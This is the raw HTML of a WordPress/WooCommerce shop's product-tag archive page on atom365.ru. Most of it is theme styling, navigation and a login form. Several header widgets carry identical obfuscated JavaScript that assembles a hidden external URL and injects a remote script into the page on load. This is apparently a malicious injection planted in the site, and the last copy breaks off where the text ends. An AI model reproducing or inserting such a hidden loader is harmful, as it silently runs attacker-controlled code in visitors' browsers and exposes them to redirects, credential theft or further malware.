

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product-tag/botique-responsive-multi-purpose-ecommerce/
body_size: 18177
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Botique - Responsive Multi-Purpose eCommerce Archives - ATOM365</title> <link rel="canonical" href="https://atom365.ru/product-tag/botique-responsive-multi-purpose-ecommerce/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Botique - Responsive Multi-Purpose eCommerce Archives"/> <meta property="og:url" content="https://atom365.ru/product-tag/botique-responsive-multi-purpose-ecommerce/"/> <meta property="og:site_name" content="ATOM365"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/a70a34.css">                                                         <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product-tag/botique-responsive-multi-purpose-ecommerce/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product-tag/botique-responsive-multi-purpose-ecommerce/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product-tag/botique-responsive-multi-purpose-ecommerce/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="archive tax-product_tag term-botique-responsive-multi-purpose-ecommerce term-901 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b2fc913ea0"/><input type="hidden" name="_wp_http_referer" value="/product-tag/botique-responsive-multi-purpose-ecommerce/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product-tag/botique-responsive-multi-purpose-ecommerce/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product-tag/botique-responsive-multi-purpose-ecommerce/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else 